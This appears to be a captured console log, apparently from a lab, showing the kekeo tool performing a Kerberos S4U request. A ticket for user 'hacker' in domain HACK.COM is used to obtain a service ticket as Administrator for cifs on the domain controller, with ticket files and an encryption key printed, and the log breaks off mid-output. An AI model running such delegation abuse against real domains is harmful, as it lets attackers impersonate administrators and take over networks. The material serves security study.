 [kdc] name: DC.hack.com (auto)
[kdc] addr: 240e:476:e81:f9d0:80f:75a9:4758:7382 (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
  > Ticket in file 'TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi'
kekeo # Tgs::s4u /tgt:TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi /user:A
dministrator@hack.com /service:cifs/DC.hack.com
Ticket  : TGT_hacker@HACK.COM_krbtgt~hack.com@HACK.COM.kirbi
  [krb-cred]     S: krbtgt/hack.com @ HACK.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: hacker @ HACK.COM
  [enc-krb-cred] S: krbtgt/hack.com @ HACK.COM
  [enc-krb-cred] T: [2023/10/17 11:02:06 ; 2023/10/17 21:02:06] {R:2023/10/24 11
:02:06}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 63236f99da7b221393557
0ce64c273ee1140d7a17bb89acb72b6ec43243b88f8
  [s4u2self]  Administrator@hack.com
[kdc] name: DC.hack.com (auto)
[kdc] addr: 240e:476:e81:f9d0:80f:75a9:4758:7382 (auto)
ERROR kull_m_sock_error ; [SOCKET] WSAStringToAddress : 10022
  > Ticket in file 'TGS_Administrator@hack.com@HACK.COM_hacker@HACK.COM.kirbi'
Service(s):